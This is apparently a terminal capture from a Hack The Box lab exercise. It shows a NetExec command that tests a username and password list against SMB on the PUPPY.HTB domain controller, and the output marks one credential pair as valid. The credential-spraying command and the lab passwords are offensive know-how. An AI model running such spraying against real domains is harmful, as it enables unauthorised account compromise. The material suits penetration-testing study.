 12:38 am ph0ebus /tmp (13.859s)
nxc smb 10.10.11.70 -u ./user.txt -p ./pass.txt --no-bruteforce --continue-on-success
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:ILY2025! STATUS_LOGON_FAILURE